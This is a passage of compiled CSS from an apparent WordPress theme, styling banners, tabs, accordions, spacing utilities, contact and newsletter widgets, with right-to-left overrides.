/* line 2070, ../sass/template/_elements.scss */
.feature-banner-inner .banner-body a {
  color: #ffffff;
  font-size: 12px;
  font-weight: 500;
  text-transform: uppercase;
}
/* line 2075, ../sass/template/_elements.scss */
.feature-banner-inner .banner-body a .fa {
  margin-left: 8px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .feature-banner-inner .banner-body a .fa {
  margin-right: 8px;
  margin-left: inherit;
}
/* line 2080, ../sass/template/_elements.scss */
.feature-banner-inner .content {
  left: 0;
  padding: 30px;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
/* line 2088, ../sass/template/_elements.scss */
.feature-banner-inner:hover .banner-body {
  opacity: 1;
  filter: alpha(opacity=100);
  top: 0;
}

/* line 2096, ../sass/template/_elements.scss */
.widget-contactform .control {
  font-size: 13px;
  padding: 10px 30px;
  max-width: 100%;
  width: 100%;
  margin: 0 0 30px;
  border: 1px solid #e2e2e2;
}
/* line 2104, ../sass/template/_elements.scss */
.widget-contactform textarea.control {
  margin: 0 0 30px;
}
/* line 2107, ../sass/template/_elements.scss */
.widget-contactform .des {
  max-width: 760px;
  margin: 0 auto;
}

/* line 2112, ../sass/template/_elements.scss */
.nav.tabs-big {
  text-align: center;
  margin-bottom: 30px;
  border: none;
}
/* line 2116, ../sass/template/_elements.scss */
.nav.tabs-big > li {
  float: none;
  display: inline-block;
  margin: 0 15px;
}
/* line 2120, ../sass/template/_elements.scss */
.nav.tabs-big > li > a {
  background: #fff;
  min-width: 170px;
  border-radius: 20px;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  -ms-border-radius: 20px;
  -o-border-radius: 20px;
  line-height: 1.4;
  padding: 18px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  border: 2px dashed #e2e2e2;
}
/* line 2128, ../sass/template/_elements.scss */
.nav.tabs-big > li > a:before {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  content: '';
  width: 20px;
  height: 20px;
  position: absolute;
  top: 100%;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  border-width: 10px;
  border-style: solid;
  border-color: transparent;
}
/* line 2140, ../sass/template/_elements.scss */
.nav.tabs-big > li > a .date {
  font-weight: 700;
  display: block;
}
/* line 2144, ../sass/template/_elements.scss */
.nav.tabs-big > li > a .day-week {
  color: #797979;
}
/* line 2147, ../sass/template/_elements.scss */
.nav.tabs-big > li > a:focus, .nav.tabs-big > li > a:active, .nav.tabs-big > li > a:hover {
  border: 2px dashed transparent;
  background: #009cff;
}
/* line 2150, ../sass/template/_elements.scss */
.nav.tabs-big > li > a:focus:before, .nav.tabs-big > li > a:active:before, .nav.tabs-big > li > a:hover:before {
  border-top-color: #009cff;
}
/* line 2153, ../sass/template/_elements.scss */
.nav.tabs-big > li > a:focus > *, .nav.tabs-big > li > a:active > *, .nav.tabs-big > li > a:hover > * {
  color: #fff !important;
}
/* line 2159, ../sass/template/_elements.scss */
.nav.tabs-big > li:active > a, .nav.tabs-big > li.active > a, .nav.tabs-big > li:hover > a {
  border: 2px dashed transparent;
  background: #009cff;
}
/* line 2162, ../sass/template/_elements.scss */
.nav.tabs-big > li:active > a:before, .nav.tabs-big > li.active > a:before, .nav.tabs-big > li:hover > a:before {
  border-top-color: #009cff;
}
/* line 2165, ../sass/template/_elements.scss */
.nav.tabs-big > li:active > a > *, .nav.tabs-big > li.active > a > *, .nav.tabs-big > li:hover > a > * {
  color: #fff !important;
}

/* line 2173, ../sass/template/_elements.scss */
.wpb-js-composer .vc_tta-accordion.vc_tta {
  overflow: hidden;
}
/* line 2175, ../sass/template/_elements.scss */
.wpb-js-composer .vc_tta-accordion.vc_tta .vc_tta-panel-heading {
  border-width: 0 !important;
  margin: 0 !important;
  background: transparent !important;
}
/* line 2180, ../sass/template/_elements.scss */
.wpb-js-composer .vc_tta-accordion.vc_tta .vc_tta-panel-body {
  padding: 0px 0 20px !important;
  border: none !important;
  color: #2c394c;
  background: transparent !important;
}
/* line 2186, ../sass/template/_elements.scss */
.wpb-js-composer .vc_tta-accordion.vc_tta .vc_tta-panel-title {
  font-size: 20px;
  font-family: "Dosis";
  font-weight: 400;
}
/* line 2190, ../sass/template/_elements.scss */
.wpb-js-composer .vc_tta-accordion.vc_tta .vc_tta-panel-title > a {
  padding: 12px 0 17px !important;
  overflow: hidden;
  font-size: 16px;
  font-weight: 700;
  font-family: "Karla", Helvetica, Arial, sans-serif;
}
/* line 2196, ../sass/template/_elements.scss */
.wpb-js-composer .vc_tta-accordion.vc_tta .vc_tta-panel-title > a > span {
  padding: 0;
  color: #2c394c;
}
/* line 2203, ../sass/template/_elements.scss */
.wpb-js-composer .vc_tta-accordion.vc_tta .vc_active .vc_tta-panel-heading {
  border-width: 0  !important;
}
/* line 2206, ../sass/template/_elements.scss */
.wpb-js-composer .vc_tta-accordion.vc_tta .vc_active .vc_tta-panel-title > a > span {
  color: #009cff;
}

/* line 2211, ../sass/template/_elements.scss */
.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right .vc_tta-controls-icon {
  right: 0px !important;
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl .wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right .vc_tta-controls-icon {
  left: 0px !important;
  right: auto;
}
/* line 2213, ../sass/template/_elements.scss */
.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right .vc_tta-controls-icon:after, .wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right .vc_tta-controls-icon:before {
  border-color: #009cff !important;
}

/* line 2220, ../sass/template/_elements.scss */
.grid-style-2 > .row {
  margin: 0;
}
/* line 2222, ../sass/template/_elements.scss */
.grid-style-2 > .row > [class*="col-"] {
  padding: 0;
}

/* line 2228, ../sass/template/_elements.scss */
.grid-50 > .row {
  margin-left: -25px;
  margin-right: -25px;
}
/* line 2231, ../sass/template/_elements.scss */
.grid-50 > .row > [class*="col-"] {
  padding-left: 25px;
  padding-right: 25px;
}

/* line 2237, ../sass/template/_elements.scss */
.no-space {
  margin: 0 !important;
}
/* line 2240, ../sass/template/_elements.scss */
.no-space > .apus-container > .vc_fluid {
  padding: 0;
}
/* line 2244, ../sass/template/_elements.scss */
.no-space .row {
  margin: 0;
}
/* line 2246, ../sass/template/_elements.scss */
.no-space .row > [class*="col"] {
  padding: 0;
}

@media (min-width: 992px) {
  /* line 2252, ../sass/template/_elements.scss */
  .space-padding-lr-100 {
    padding-left: 100px;
    padding-right: 100px;
  }

  /* line 2256, ../sass/template/_elements.scss */
  .space-padding-lr-80 {
    padding-left: 80px;
    padding-right: 80px;
  }

  /* line 2260, ../sass/template/_elements.scss */
  .space-rl-50 {
    padding-left: 50px;
    padding-right: 50px;
  }

  /* line 2264, ../sass/template/_elements.scss */
  .space-rl-30 {
    padding-left: 45px;
    padding-right: 45px;
  }

  /* line 2268, ../sass/template/_elements.scss */
  .space-rl-60 {
    padding-left: 30px;
    padding-right: 30px;
  }

  /* line 2272, ../sass/template/_elements.scss */
  .space-l-65 {
    padding-left: 65px;
  }

  /* line 2275, ../sass/template/_elements.scss */
  .top-170 {
    margin-top: -170px;
  }

  /* line 2278, ../sass/template/_elements.scss */
  .left-100 {
    margin-left: -100px;
  }

  /* line 2281, ../sass/template/_elements.scss */
  .top-100 {
    margin-top: -100px;
    position: relative;
    z-index: 9;
  }

  /* line 2286, ../sass/template/_elements.scss */
  .space-left-45 {
    padding-left: 45px;
  }

  /* line 2289, ../sass/template/_elements.scss */
  .space-right-45 {
    padding-right: 45px;
  }

  /* line 2292, ../sass/template/_elements.scss */
  .space-rl-160 {
    padding-left: 160px;
    padding-right: 160px;
  }

  /* line 2296, ../sass/template/_elements.scss */
  .p-top-160 {
    -webkit-transform: translateY(-160px);
    -ms-transform: translateY(-160px);
    -o-transform: translateY(-160px);
    transform: translateY(-160px);
    position: relative;
  }
  /* line 2299, ../sass/template/_elements.scss */
  .p-top-160 > div {
    position: absolute;
    bottom: 0;
  }
}
/* line 2305, ../sass/template/_elements.scss */
.overflow-visible {
  overflow: visible !important;
}

@media (min-width: 992px) {
  /* line 2310, ../sass/template/_elements.scss */
  .space-border .row {
    margin: 0;
  }
  /* line 2312, ../sass/template/_elements.scss */
  .space-border .row > [class*="col"] {
    border-right: 1px solid #e2e2e2;
  }
  /* line 22, ../sass/rtl/_rtl.scss */
  .rtl .space-border .row > [class*="col"] {
    border-left: 1px solid #e2e2e2;
    border-right: inherit;
  }
  /* line 2314, ../sass/template/_elements.scss */
  .space-border .row > [class*="col"]:last-child {
    border: none;
  }
}
/* line 2321, ../sass/template/_elements.scss */
.flow-hidden {
  overflow: hidden;
}

/* line 2324, ../sass/template/_elements.scss */
.skew-light {
  position: relative;
}
/* line 2326, ../sass/template/_elements.scss */
.skew-light:before {
  content: '';
  background: rgba(255, 255, 255, 0.2);
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  -ms-transform: skewX(20deg);
  /* IE 9 */
  -webkit-transform: skewX(20deg);
  /* Safari */
  transform: skewX(20deg);
  /* Standard syntax */
}

/* line 2338, ../sass/template/_elements.scss */
.skew-theme-right {
  position: relative;
  background: #009cff;
}
/* line 2341, ../sass/template/_elements.scss */
.skew-theme-right > * {
  position: relative;
  z-index: 2;
}
/* line 2345, ../sass/template/_elements.scss */
.skew-theme-right:before {
  content: '';
  background: #009cff;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 60px;
  z-index: 1;
  -ms-transform: skewX(20deg);
  /* IE 9 */
  -webkit-transform: skewX(20deg);
  /* Safari */
  transform: skewX(20deg);
  /* Standard syntax */
}

/* line 2358, ../sass/template/_elements.scss */
.skew-theme-left {
  position: relative;
  background: #009cff;
}
/* line 2361, ../sass/template/_elements.scss */
.skew-theme-left > * {
  position: relative;
  z-index: 2;
}
/* line 2365, ../sass/template/_elements.scss */
.skew-theme-left:before {
  content: '';
  background: #009cff;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  right: 60px;
  z-index: 1;
  -ms-transform: skewX(-20deg);
  /* IE 9 */
  -webkit-transform: skewX(-20deg);
  /* Safari */
  transform: skewX(-20deg);
  /* Standard syntax */
}

/* line 2379, ../sass/template/_elements.scss */
.flow-theme-top-bottom-right:before {
  height: calc(100% + 172px);
  top: -110px;
}
/* line 2383, ../sass/template/_elements.scss */
.flow-theme-top-bottom-right:after {
  content: '';
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 1;
  background: #009cff;
  right: 10%;
  top: -110px;
  height: calc(100% + 172px);
  width: 500%;
}

/* line 2395, ../sass/template/_elements.scss */
.style-white {
  color: #fff !important;
}
/* line 2397, ../sass/template/_elements.scss */
.style-white .widget-title {
  color: #fff !important;
}

/* line 2401, ../sass/template/_elements.scss */
.border-top-theme {
  border-top: 3px solid #009cff;
}

/* line 2404, ../sass/template/_elements.scss */
.font-size-36 {
  font-size: 36px !important;
}

/* line 2407, ../sass/template/_elements.scss */
.font-size-30 {
  font-size: 30px !important;
}

/* line 2410, ../sass/template/_elements.scss */
.space-left-8 {
  margin-left: 8px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .space-left-8 {
  margin-right: 8px;
  margin-left: inherit;
}

/* line 2413, ../sass/template/_elements.scss */
.space-10 {
  margin-bottom: 10px !important;
}

/* line 2416, ../sass/template/_elements.scss */
.space-15 {
  margin-bottom: 15px !important;
}

/* line 2419, ../sass/template/_elements.scss */
.space-20 {
  margin-bottom: 20px !important;
}

/* line 2422, ../sass/template/_elements.scss */
.space-25 {
  margin-bottom: 25px !important;
}

/* line 2425, ../sass/template/_elements.scss */
.space-30 {
  margin-bottom: 30px !important;
}

/* line 2428, ../sass/template/_elements.scss */
.space-50 {
  margin-bottom: 50px !important;
}

/* line 2431, ../sass/template/_elements.scss */
.space-padding-35 {
  padding: 35px 0 !important;
}

/* line 2434, ../sass/template/_elements.scss */
.space-padding-tb-90 {
  padding-top: 90px !important;
  padding-bottom: 90px !important;
}

/* line 2438, ../sass/template/_elements.scss */
.space-padding-tb-55 {
  padding-top: 55px !important;
  padding-bottom: 55px !important;
}

/* line 2442, ../sass/template/_elements.scss */
.space-top-0 {
  margin-top: 0;
}

/* line 2445, ../sass/template/_elements.scss */
.p-relative {
  position: relative !important;
}

/* line 2448, ../sass/template/_elements.scss */
.p-absolute {
  position: absolute !important;
}

/* line 2451, ../sass/template/_elements.scss */
.p-static {
  position: static !important;
}

/* line 2454, ../sass/template/_elements.scss */
.hr {
  border-top: 1px solid #e2e2e2;
  min-height: 1px;
  width: 100%;
}

/* line 2459, ../sass/template/_elements.scss */
.text-left {
  text-align: left;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .text-left {
  text-align: right;
}
/* line 2461, ../sass/template/_elements.scss */
.text-left .wpb_image_grid .wpb_image_grid_ul .isotope-item {
  position: static !important;
}
/* line 2464, ../sass/template/_elements.scss */
.text-left .wpb_gallery_slides {
  float: left;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .text-left .wpb_gallery_slides {
  float: right;
}

/* line 2468, ../sass/template/_elements.scss */
.text-right {
  text-align: right;
}
/* line 2469, ../sass/template/_elements.scss */
.text-right .wpb_image_grid .wpb_image_grid_ul .isotope-item {
  position: static !important;
}
/* line 2472, ../sass/template/_elements.scss */
.text-right .wpb_gallery_slides {
  float: right;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .text-right .wpb_gallery_slides {
  float: left;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .text-right {
  text-align: left;
}

@media (min-width: 1024px) {
  /* line 2478, ../sass/template/_elements.scss */
  .right-375 {
    margin-right: -375px;
  }

  /* line 2481, ../sass/template/_elements.scss */
  .left-375 {
    margin-left: -375px;
  }
}
/* line 2485, ../sass/template/_elements.scss */
.text-theme {
  color: #009cff !important;
}

/* line 2488, ../sass/template/_elements.scss */
.text-second {
  color: #ffb900 !important;
}

/* line 2491, ../sass/template/_elements.scss */
.bg-theme {
  background: #009cff;
}

/* line 2494, ../sass/template/_elements.scss */
.border-theme {
  border-color: #009cff;
}

/* line 2497, ../sass/template/_elements.scss */
.deleted_wpb_single_image {
  position: relative;
  overflow: hidden;
}
/* line 2500, ../sass/template/_elements.scss */
.deleted_wpb_single_image:before {
  position: absolute;
  z-index: 2;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  content: '';
  width: 100%;
  height: 100%;
  background: #009cff;
  opacity: 0;
  filter: alpha(opacity=0);
  top: 0;
  left: 0;
}
/* line 2511, ../sass/template/_elements.scss */
.deleted_wpb_single_image:after {
  position: absolute;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  content: '';
  top: 30px;
  left: 30px;
  right: 30px;
  bottom: 30px;
  border: 1px solid #fff;
  z-index: 3;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
}
/* line 2524, ../sass/template/_elements.scss */
.deleted_wpb_single_image:hover:before {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
/* line 2527, ../sass/template/_elements.scss */
.deleted_wpb_single_image:hover:after {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

/* line 2533, ../sass/template/_elements.scss */
.social-connect ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
/* line 2537, ../sass/template/_elements.scss */
.social-connect ul li {
  margin: 20px 0 0;
}
/* line 2539, ../sass/template/_elements.scss */
.social-connect ul li a {
  min-width: 210px;
  width: 100%;
  font-size: 16px;
  min-width: 210px;
  text-transform: capitalize;
  width: 100%;
  text-align: left;
}
/* line 2547, ../sass/template/_elements.scss */
.social-connect ul li a.btn-facebook {
  background: #3b5999;
  border-color: #3b5999;
}
/* line 2551, ../sass/template/_elements.scss */
.social-connect ul li a.btn-twitter {
  background: #1da1f3;
  border-color: #1da1f3;
}
/* line 2555, ../sass/template/_elements.scss */
.social-connect ul li a.btn-google {
  background: #ea3347;
  border-color: #ea3347;
}
/* line 2559, ../sass/template/_elements.scss */
.social-connect ul li a i {
  display: inline-block;
  font-size: 22px;
  margin-right: 15px;
}

/* 11. widgets */
/*------------------------------------*\
    Widget
\*------------------------------------*/
/* line 5, ../sass/template/_widgets.scss */
.widget label {
  font-weight: 400;
}
/* line 9, ../sass/template/_widgets.scss */
.widget .widget_sp_image-image-link {
  display: block;
  overflow: hidden;
  position: relative;
}
/* line 13, ../sass/template/_widgets.scss */
.widget .widget_sp_image-image-link img {
  display: block;
  width: 100% \9;
  max-width: 100%;
  height: auto;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
}
/* line 21, ../sass/template/_widgets.scss */
.widget.widget_text img {
  margin: 15px 0;
  height: auto;
}
/* line 27, ../sass/template/_widgets.scss */
.widget.widget_rss .widget-title {
  background: none;
}
/* line 29, ../sass/template/_widgets.scss */
.widget.widget_rss .widget-title img {
  vertical-align: middle;
}
/* line 373, ../sass/mixins/_template-mixins.scss */
.widget.widget_rss ul, .widget.widget_rss ol {
  padding: 0;
  margin: 0;
  list-style: none;
}
/* line 379, ../sass/mixins/_template-mixins.scss */
.widget.widget_rss ul li:last-child, .widget.widget_rss ol li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
}
/* line 385, ../sass/mixins/_template-mixins.scss */
.widget.widget_rss ul li .children > li:before, .widget.widget_rss ol li .children > li:before {
  top: 24px;
}
/* line 392, ../sass/mixins/_template-mixins.scss */
.widget.widget_rss ul ul li:first-child, .widget.widget_rss ol ul li:first-child {
  padding-top: 14px;
  background-position: 0 24px;
}
/* line 34, ../sass/template/_widgets.scss */
.widget.widget_rss ul li {
  background: none;
}
/* line 36, ../sass/template/_widgets.scss */
.widget.widget_rss ul li a {
  padding: 0;
}
/* line 373, ../sass/mixins/_template-mixins.scss */
.widget.widget_recent_comments ul, .widget.widget_recent_comments ol {
  padding: 0;
  margin: 0;
  list-style: none;
}
/* line 379, ../sass/mixins/_template-mixins.scss */
.widget.widget_recent_comments ul li:last-child, .widget.widget_recent_comments ol li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
}
/* line 385, ../sass/mixins/_template-mixins.scss */
.widget.widget_recent_comments ul li .children > li:before, .widget.widget_recent_comments ol li .children > li:before {
  top: 24px;
}
/* line 392, ../sass/mixins/_template-mixins.scss */
.widget.widget_recent_comments ul ul li:first-child, .widget.widget_recent_comments ol ul li:first-child {
  padding-top: 14px;
  background-position: 0 24px;
}
/* line 44, ../sass/template/_widgets.scss */
.widget.widget_recent_comments ul li {
  background: none;
}
/* line 50, ../sass/template/_widgets.scss */
.widget.widget_recent_reviews ul.product_list_widget {
  list-style: none;
}
/* line 52, ../sass/template/_widgets.scss */
.widget.widget_recent_reviews ul.product_list_widget li {
  padding: 15px;
  overflow: hidden;
}
/* line 55, ../sass/template/_widgets.scss */
.widget.widget_recent_reviews ul.product_list_widget li a img {
  float: left;
  margin-right: 10px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .widget.widget_recent_reviews ul.product_list_widget li a img {
  margin-left: 10px;
  margin-right: inherit;
}
/* line 64, ../sass/template/_widgets.scss */
.widget.widget_product_search .woocommerce-product-search {
  padding: 20px 15px;
}
/* line 66, ../sass/template/_widgets.scss */
.widget.widget_product_search .woocommerce-product-search label.screen-reader-text {
  display: none;
}
/* line 74, ../sass/template/_widgets.scss */
.widget.yith-woocompare-widget .products-list {
  padding-top: 20px;
  padding-bottom: 20px;
}
/* line 79, ../sass/template/_widgets.scss */
.widget.yith-woocompare-widget a.clear-all {
  margin-bottom: 20px;
  margin-left: 15px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .widget.yith-woocompare-widget a.clear-all {
  margin-right: 15px;
  margin-left: inherit;
}
/* line 83, ../sass/template/_widgets.scss */
.widget.yith-woocompare-widget a.compare {
  margin-bottom: 20px;
  margin-right: 15px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .widget.yith-woocompare-widget a.compare {
  margin-left: 15px;
  margin-right: inherit;
}
/* line 92, ../sass/template/_widgets.scss */
.widget.widget_shopping_cart .widget_shopping_cart_content {
  padding: 20px 15px;
  overflow: hidden;
}
/* line 101, ../sass/template/_widgets.scss */
.widget.widget_recent_entries ul li a {
  display: block;
}
/* line 108, ../sass/template/_widgets.scss */
.widget.widget_mc4wp_widget .mc4wp-form {
  padding: 20px;
}
/* line 113, ../sass/template/_widgets.scss */
.widget.widget-timework strong {
  color: #000;
  font-weight: 500;
}

/* line 120, ../sass/template/_widgets.scss */
.calendar_wrap caption {
  background: #888f99;
  color: #fff;
  padding: 12px;
  font-size: 14px;
  font-weight: 700;
  font-family: "Dosis";
  text-transform: uppercase;
}
/* line 129, ../sass/template/_widgets.scss */
.calendar_wrap th {
  text-align: center;
}
/* line 132, ../sass/template/_widgets.scss */
.calendar_wrap td {
  text-align: center;
  padding: 7px 10px !important;
}
/* line 138, ../sass/template/_widgets.scss */
.calendar_wrap th td:last-child,
.calendar_wrap th td:first-child,
.calendar_wrap tr td:last-child,
.calendar_wrap tr td:first-child {
  color: #ef3a3a;
}
/* line 143, ../sass/template/_widgets.scss */
.calendar_wrap tfoot {
  display: none;
}
/* line 146, ../sass/template/_widgets.scss */
.calendar_wrap #today {
  background: #eef1f5;
  border: 1px solid #009cff;
}

/* line 152, ../sass/template/_widgets.scss */
.form-contact {
  max-width: 570px;
  margin: auto;
}
/* line 155, ../sass/template/_widgets.scss */
.form-contact .title {
  text-align: center;
  color: #fff;
  margin: 0 0 30px;
  font-size: 30px;
  text-transform: uppercase;
}
@media (min-width: 1024px) {
  /* line 163, ../sass/template/_widgets.scss */
  .form-contact .title {
    text-align: center;
    color: #fff;
    margin: 0 0 70px;
  }
}
/* line 169, ../sass/template/_widgets.scss */
.form-contact input:not(.btn),
.form-contact textarea {
  font-size: 14px;
  padding: 10px 0px;
  background: transparent;
  border-width: 0 0 2px;
  border-style: solid;
  border-color: #728195;
  width: 100%;
  color: #888f99;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
/* line 180, ../sass/template/_widgets.scss */
.form-contact input:not(.btn)::-webkit-input-placeholder,
.form-contact textarea::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #888f99;
}
/* line 183, ../sass/template/_widgets.scss */
.form-contact input:not(.btn)::-moz-placeholder,
.form-contact textarea::-moz-placeholder {
  /* Firefox 19+ */
  color: #888f99;
}
/* line 186, ../sass/template/_widgets.scss */
.form-contact input:not(.btn):-ms-input-placeholder,
.form-contact textarea:-ms-input-placeholder {
  /* IE 10+ */
  color: #888f99;
}
/* line 189, ../sass/template/_widgets.scss */
.form-contact input:not(.btn):-moz-placeholder,
.form-contact textarea:-moz-placeholder {
  /* Firefox 18- */
  color: #888f99;
}
/* line 192, ../sass/template/_widgets.scss */
.form-contact input:not(.btn):focus,
.form-contact textarea:focus {
  color: #009cff;
  border-color: #009cff;
}
/* line 197, ../sass/template/_widgets.scss */
.form-contact .btn {
  margin-top: 35px;
}

/* line 203, ../sass/template/_widgets.scss */
.contact-topbar > * {
  margin-right: 30px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .contact-topbar > * {
  margin-left: 30px;
  margin-right: inherit;
}
/* line 205, ../sass/template/_widgets.scss */
.contact-topbar > *:last-child {
  margin: 0;
}
/* line 208, ../sass/template/_widgets.scss */
.contact-topbar > * i {
  margin-right: 6px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .contact-topbar > * i {
  margin-left: 6px;
  margin-right: inherit;
}

/* line 215, ../sass/template/_widgets.scss */
.widget_categories > ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
/* line 219, ../sass/template/_widgets.scss */
.widget_categories > ul ul {
  list-style: none;
  padding-left: 15px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .widget_categories > ul ul {
  padding-right: 15px;
  padding-left: inherit;
}
/* line 223, ../sass/template/_widgets.scss */
.widget_categories > ul li {
  line-height: 39px;
  margin: 0;
  overflow: hidden;
  clear: both;
}
/* line 228, ../sass/template/_widgets.scss */
.widget_categories > ul li a {
  position: relative;
}

/* line 236, ../sass/template/_widgets.scss */
.special .post-info {
  position: relative;
}
/* line 238, ../sass/template/_widgets.scss */
.special .post-info:before {
  border-width: 14px 20px;
  border-style: solid;
  border-color: #f4f4f4 transparent transparent;
  content: '';
  position: absolute;
  top: 100%;
  left: 50%;
  margin-left: -10px;
  z-index: 2;
}
/* line 251, ../sass/template/_widgets.scss */
.special .special-items > div:nth-child(2n) .post-info {
  position: relative;
}
/* line 253, ../sass/template/_widgets.scss */
.special .special-items > div:nth-child(2n) .post-info:before {
  border-color: transparent transparent #f4f4f4;
  top: inherit;
  bottom: 100%;
}

/* line 263, ../sass/template/_widgets.scss */
.widget_recent_entries > ul {
  padding: 0;
  margin: 0;
  list-style: outside none none;
}
/* line 267, ../sass/template/_widgets.scss */
.widget_recent_entries > ul li {
  line-height: 26px;
  padding-bottom: 15px;
  margin-bottom: 15px;
  border-bottom: 1px solid #e2e2e2;
}
/* line 272, ../sass/template/_widgets.scss */
.widget_recent_entries > ul li a {
  font-weight: 400;
}

/*------------------------------------*\
    Widget Contact Us
\*------------------------------------*/
/* line 282, ../sass/template/_widgets.scss */
.contact {
  margin: 0;
  padding: 0;
}
/* line 14, ../sass/bootstrap/mixins/_clearfix.scss */
.contact:before, .contact:after {
  content: " ";
  display: table;
}
/* line 19, ../sass/bootstrap/mixins/_clearfix.scss */
.contact:after {
  clear: both;
}
/* line 286, ../sass/template/_widgets.scss */
.contact dt {
  float: left;
  width: 30px;
  height: auto;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .contact dt {
  float: right;
}
/* line 290, ../sass/template/_widgets.scss */
.contact dd {
  overflow: hidden;
  margin-bottom: 5px;
}
/* line 294, ../sass/template/_widgets.scss */
.contact .contact-icon {
  display: block;
  text-align: center;
  background: #009cff;
  float: left;
  width: 22px;
  height: 22px;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .contact .contact-icon {
  float: right;
}
/* line 301, ../sass/template/_widgets.scss */
.contact .contact-icon .fa {
  color: #fff;
  font-size: 16px;
  margin: 0 0 0 4px;
}
/* line 35, ../sass/rtl/_rtl.scss */
.rtl .contact .contact-icon .fa {
  margin: 0 4px 0 0;
}

/* line 309, ../sass/template/_widgets.scss */
.form7-style1 .input-group-btn > .btn {
  border-left: none;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .form7-style1 .input-group-btn > .btn {
  border-right: none;
  border-left: inherit;
}

/* line 314, ../sass/template/_widgets.scss */
.form7-style2 .btn,
.form7-style2 input.form-control {
  background: #f7f7f7;
  border-color: #f7f7f7;
}

/*------------------------------------*\
    Widget mailchip
\*------------------------------------*/
/* line 323, ../sass/template/_widgets.scss */
.mc4wp-form-basic, .mc4wp-form-basic input, .mc4wp-form-basic label, .mc4wp-form-theme, .mc4wp-form-theme input, .mc4wp-form-theme label {
  line-height: inherit;
}

/* line 327, ../sass/template/_widgets.scss */
.mc4wp-form-basic .form-control {
  max-width: 100% !important;
}

/* line 332, ../sass/template/_widgets.scss */
.mail-form .input-group {
  width: 100%;
  margin: 0 0 10px;
}

/* line 338, ../sass/template/_widgets.scss */
.widget-newletter.style1 .widget-description {
  font-weight: 400;
  margin: 0 0 12px;
  color: #888f99;
  font-size: 14px;
}
/* line 345, ../sass/template/_widgets.scss */
.widget-newletter.style1 form .input-group-btn {
  vertical-align: top;
}
/* line 348, ../sass/template/_widgets.scss */
.widget-newletter.style1 form .form-control {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
  border-color: #38475c;
  background: #38475c;
  color: #888f99;
}
/* line 354, ../sass/template/_widgets.scss */
.widget-newletter.style1 form .form-control::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #888f99;
}
/* line 357, ../sass/template/_widgets.scss */
.widget-newletter.style1 form .form-control::-moz-placeholder {
  /* Firefox 19+ */
  color: #888f99;
}
/* line 360, ../sass/template/_widgets.scss */
.widget-newletter.style1 form .form-control:-ms-input-placeholder {
  /* IE 10+ */
  color: #888f99;
}
/* line 363, ../sass/template/_widgets.scss */
.widget-newletter.style1 form .form-control:-moz-placeholder {
  /* Firefox 18- */
  color: #888f99;
}
/* line 366, ../sass/template/_widgets.scss */
.widget-newletter.style1 form .form-control:focus {
  color: #fff;
}
/* line 371, ../sass/template/_widgets.scss */
.widget-newletter.style1 .widget-title {
  font-family: "Dosis";
  text-transform: uppercase;
  color: #009cff;
  font-size: 18px;
  font-weight: 700;
  margin: 0 0 20px;
}

/* line 380, ../sass/template/_widgets.scss */
.widget-newletter.style2 {
  max-width: 1000px;
  margin: auto;
  overflow: hidden;
}
@media (min-width: 768px) {
  /* line 385, ../sass/template/_widgets.scss */
